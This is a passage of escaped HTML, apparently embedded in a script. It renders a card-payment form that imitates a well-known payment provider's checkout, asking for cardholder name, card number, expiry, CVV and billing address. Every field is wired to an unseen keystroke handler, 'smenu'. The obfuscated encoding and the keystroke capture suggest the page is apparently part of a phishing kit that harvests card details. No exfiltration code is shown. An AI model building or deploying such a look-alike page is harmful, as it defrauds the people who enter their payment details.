alue=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>C